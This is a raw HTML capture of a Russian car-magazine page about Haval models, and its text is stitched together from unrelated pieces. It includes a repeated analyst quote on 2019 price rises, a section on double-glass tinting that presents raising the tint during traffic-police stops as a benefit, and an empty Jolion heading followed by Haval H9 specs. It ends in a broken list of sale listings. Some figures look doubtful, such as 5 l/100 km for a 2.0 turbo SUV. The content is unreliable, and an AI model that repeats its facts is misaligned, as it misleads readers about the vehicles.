

--- FILE ---
content_type: text/html
request_url: https://ocoolovka.ru/navel/
body_size: 33811
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Haval - все модели хавейл 2021: характеристики, цены, модификации, видео, дилеры - avto-russia.ru</title>
	<meta name="description" content="Модельный ряд автомобилей Haval 2021: цены, модели, фото, дилеры, видео Хавейл" />
	<link rel="canonical" href="https://ocoolovka.ru/navel/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Haval - все модели хавейл 2021: характеристики, цены, модификации, видео, дилеры - avto-russia.ru" />
	<meta property="og:description" content="Модельный ряд автомобилей Haval 2021: цены, модели, фото, дилеры, видео Хавейл" />
	<meta property="og:url" content="https://ocoolovka.ru/navel/" />
	<meta property="og:site_name" content="ocoolovka.ru" />
	<meta property="article:published_time" content="2021-05-09T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ocoolovka.ru/#website","url":"https://ocoolovka.ru/","name":"ocoolovka.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ocoolovka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://ocoolovka.ru/navel/#webpage","url":"https://ocoolovka.ru/navel/","name":"Haval - \u0432\u0441\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0445\u0430\u0432\u0435\u0439\u043b 2021: \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0446\u0435\u043d\u044b, \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0438\u0434\u0435\u043e, \u0434\u0438\u043b\u0435\u0440\u044b - avto-russia.ru","isPartOf":{"@id":"https://ocoolovka.ru/#website"},"datePublished":"2021-05-09T00:00:00+00:00","dateModified":"2021-05-09T00:00:00+00:00","author":{"@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041c\u043e\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 Haval 2021: \u0446\u0435\u043d\u044b, \u043c\u043e\u0434\u0435\u043b\u0438, \u0444\u043e\u0442\u043e, \u0434\u0438\u043b\u0435\u0440\u044b, \u0432\u0438\u0434\u0435\u043e \u0425\u0430\u0432\u0435\u0439\u043b","breadcrumb":{"@id":"https://ocoolovka.ru/navel/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ocoolovka.ru/navel/"]}]},{"@type":"BreadcrumbList","@id":"https://ocoolovka.ru/navel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ocoolovka.ru/"},{"@type":"ListItem","position":2,"name":"\u041c\u043e\u0434\u0435\u043b\u0438 haval / \u0445\u0430\u0432\u0435\u0439\u043b"}]},{"@type":"Person","@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ocoolovka.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ocoolovka.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #eb5402; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #f2c335; }
		.logo_box .logo {color:#eb5402;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box {
  background: #dbe3e5
url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Crect fill='%23EE664D' width='2000' height='1500'/%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23FFE69E'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%23f7a676'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat;
background-size: 100% auto;
}
		</style>
		<script>var ajaxUrlFlatPM = "https://ocoolovka.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ocoolovka<span>ru</span></a>
																	<div class="slogan">Журнал об автомобилях</div>
															</div>
						
						<form action="https://ocoolovka.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Модели haval / хавейл</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Модели haval / хавейл</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Отказываться от маржи не будут</a></li><li><a href='#i-2'>Особенности установки двойного стекла на авто</a></li><li><a href='#_Haval_Jolion'>Новый бюджетный Haval Jolion для России: названы моторы и комплектации китайского кроссовера</a></li><li><a href='#i-3'>Технические характеристики</a><ul><li><a href='#i-4'>Силовой агрегат</a></li><li><a href='#i-5'>Трансмиссия</a></li><li><a href='#i-6'>Ходовая часть</a></li></ul></li><li><a href='#_Haval_H9'>Продажа Haval H9 в России</a></li><li><a href='#__Haval_H9'>
            Запчасти и шины на Haval H9</a><ul><li><ul><li><a href='#_Haval_H9-2'>
    Статьи о Haval H9</a></li><li><a href='#_Haval_H9-3'>
    Новости о Haval H9</a></li></ul></li></ul></li><li><a href='#__Haval_H9-2'>Сводные данные по Haval H9</a></li><li><a href='#_Haval_F7'>Продажа Haval F7 в Санкт-Петербурге</a></li><li><a href='#__Haval_F7'>
            Запчасти и шины на Haval F7</a><ul><li><ul><li><a href='#_Haval_F7-2'>
    Статьи о Haval F7</a></li><li><a href='#_Haval_F7-3'>
    Новости о Haval F7</a></li></ul></li></ul></li><li><a href='#i-7'>Интерьер нового внедорожника</a></li><li><a href='#i-8'>Технические характеристики</a></li><li><a href='#__Haval'>Архив моделей марки Haval</a><ul><li><ul><li><a href='#Haval_H82014'>
Haval H82014 года</a></li></ul></li></ul></li><li><a href='#i-9'>Дизайн</a></li><li><a href='#i-10'>Настройка охранных и противоугонных функций комплекса</a></li><li><a href='#i-11'>Дизайн</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Отказываться от маржи не будут</span></h2>
<p>
В свою очередь аналитик «ВТБ Капитала» Владимир Беспалов обращает внимание на то, что цены на автомобили повышаются постоянно и в дальнейшем ситуация во многом будет зависеть от политики, которой придерживаются автокомпании. «Так, кто-то может скорректировать цены еще до 1 января 2019 г
</p>
<p>— у таких брендов будет запас по времени, чтобы не попасть в одну лодку с теми, кто решит сделать это в начале года, — уточнил Беспалов. — Но НДС, конечно, не единственный фактор — колебания валютных курсов, уровень локализации, который у многих работающих в России марок еще не столь высок, — все это нужно отражать в ценах</p>
<p>
Поэтому все будут действовать крайне осторожно, но даже в таких условиях вряд ли кто-то не будет учитывать эти 2% в своих ценах и отказываться от маржи. Возможно, это получится сделать у тех, кто добьется поддержки от головных офисов или же от российского правительства в виде льгот»
</p>
<p>«Так, кто-то может скорректировать цены еще до 1 января 2019 г. — у таких брендов будет запас по времени, чтобы не попасть в одну лодку с теми, кто решит сделать это в начале года, — уточнил Беспалов. — Но НДС, конечно, не единственный фактор — колебания валютных курсов, уровень локализации, который у многих работающих в России марок еще не столь высок, — все это нужно отражать в ценах</p>
<p>
Поэтому все будут действовать крайне осторожно, но даже в таких условиях вряд ли кто-то не будет учитывать эти 2% в своих ценах и отказываться от маржи. Возможно, это получится сделать у тех, кто добьется поддержки от головных офисов или же от российского правительства в виде льгот»
</p>
<p>При этом Беспалов прогнозирует, что если большинство брендов коллективно поднимут цены в январе, этот и без того традиционно провальный по продажам месяц может показать отрицательную динамику продаж по сравнению с январем 2017 года.</p>
<p>«Тем не менее, если курс рубля останется на текущем уровне, а господдержка рынка сохранится, то у авторынка есть все шансы показать прирост и в 2019 году», — заключил Беспалов.</p>
<h2><span id="i-2">Особенности установки двойного стекла на авто</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/haval-h6-otzyvy/' class='title'>Haval h6 coupe 2018</a>

</div><p><iframe loading="lazy" title="Как сделать двойное стекло на иномарке, легальная тонировка" width="500" height="281" src="https://www.youtube.com/embed/CETXHwzMmK4?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<p>
<iframe loading="lazy" title="Как сделать двойное стекло на иномарке, легальная тонировка" width="500" height="281" src="https://www.youtube.com/embed/CETXHwzMmK4?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Само словосочетание «двойное стекло» подразумевает кое-что экстраординарное, если учесть расположение на авто. Казалось бы, на автомобиле установлено два стекла, сложно представить. Но это достаточно удобно. Захотели, опустили тонированное стекло и оставил прозрачное. Принцип такой конструкции достаточно прост. Сверху стандартного стекла вставляется еще одно стандартное стекло. Внутреннее тонируется. Вроде бы все просто и легко, но есть некоторые особенности установки.</p>
<p>Для ее осуществления необходим целый ряд подготовительных работ. Если вы обращаетесь в автосервис, обязательно уточните у них наличие сертификата на данный вид работ. Тонировка двойное стекло выполняется по особой технологии. На эту технологию есть патент. Если у фирмы нет документации, подтверждающей что они «владеют» данной технологией нанесения тонировки, то стоит задуматься, за что вы будете платить такие деньги. Тем более гарантию вам никто не даст в этом случае.</p>
<p>Убедитесь в том, что наружное стекло, которое будет установлено на ваш автомобиль, будет не пластиковое, а стеклянное. Обязательным этапом тонировки является нанесение специального покрытия между стекол.</p>
<p>На внутреннюю поверхность наружного стекла и наружную поверхность внутреннего наносится маделин. Он предотвращает царапанье и контакт между стеклами. Слой тонировки наносится на наружную поверхность внутреннего стекла. Для установки двойного стекла требуется небольшая модификация моторчика стеклоподъемника и снятия усилителя двери.</p>
<p>Запомните, такая тонировка автомобиля дешево не обойдется. Это, пожалуй, один из минусов. Помимо этого, к минусам можно отнести отсутствие усилителя двери, зеркальная поверхность за счет двойного стекла. Среди плюсов двойного стекла это практически отсутствует шум, за счет двойного стекла, возможность «управлять» тонировкой (днем, ночью, в дождь, при остановке сотрудниками ДПС), все остальные плюсы обычной тонировки стекла.</p>
<h2><span id="_Haval_Jolion">Новый бюджетный Haval Jolion для России: названы моторы и комплектации китайского кроссовера</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/haval-f7/' class='title'>Haval f7</a>

</div><h2><span id="i-3">Технические характеристики</span></h2>
<h3><span id="i-4">Силовой агрегат</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/mersedes/' class='title'>Модели mercedes / мерседес</a>

</div><p>Рестайлинговый внедорожник на родном рынке в Китае продается с новеньким 4-цилиндровым 2.0-литровым турбированным двигателем T-GDI, который генерирует 224 лошадиные силы (385 Нм). Невзирая на не такую мощность, по сравнению с прошлым «движком» (на 28 «лошадей» меньше), новый мотор имеет более высокий крутящий момент (+30 Нм).</p>
<p>Вдобавок к этому, новый двигатель соответствует экологическому стандарту «China-VI» (местный аналог Euro-6), а работать может на 92-м бензине (раньше можно было заправлять только АИ-95). Максимальная скорость составляет 180 километров в час. А разогнаться с места до скоростной отметки в 100 км/ч можно за 12.4 секунды.</p>
</p>
<p><iframe loading="lazy" title="#Haval H9 NEW 2020 #Обновлен в Китае, едет в Россию!                     #Тест драйв Haval H9" width="500" height="281" src="https://www.youtube.com/embed/gk6izwKIVs8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чуть позже китайская компания обещает выпускать машины, имеющие 2.0-литровую туррбодизельную 190-сильную (420 Нм) силовую установку CRDi. Но такой «движок» специалисты еще лишь должны модернизировать. Расход Haval H9 достаточно скромный, производитель говорит о 5 литрах на каждые 100 километров пути в комбинированном режиме.</p>
<h3><span id="i-5">Трансмиссия</span></h3>
<p>Новая силовая установка работает вместе с 8-ступенчатой автоматической коробкой переключения передач ZF. Предусматривается система полного привода, имеющая электронные блокировки дифференциалов и 7 режимов функционирования: Авто, Спорт, Песок, Снег, Грязь 4L и Эко. Интересно, что группа разработчиков оснастила новый Хавал H9 2020 функцией подтормаживания «заднего» внутреннего по отношению к повороту колеса, которая задействуется во внедорожном режиме. Не обошлось без адаптивного круиз-контроля с системой удержания в полосе.</p>
<h3><span id="i-6">Ходовая часть</span></h3>
<p>Рестайлинговый внедорожник Хавал H9 имеет независимую пружинную подвеску с 2-рычажной конструкцией впереди и неразрезным мостом на продольных рычагах сзади.</p>
<h2><span id="_Haval_H9">Продажа Haval H9 в России</span></h2>
</p>
<p>
            Объявления о продаже новых и б/у авто        </p>
<p>                        Санкт-Петербург</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            H9 2021</p>
<p>                            2 890 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            H9 2019</p>
<p>                            2 500 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            H9 2018</p>
<p>                            2 069 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            H9 2015</p>
<p>                            1 430 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 820 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 690 000 ₽</p>
<p>                        Химки</p>
<p>                            H9 2021</p>
<p>                            2 890 000 ₽</p>
<p>                        Химки</p>
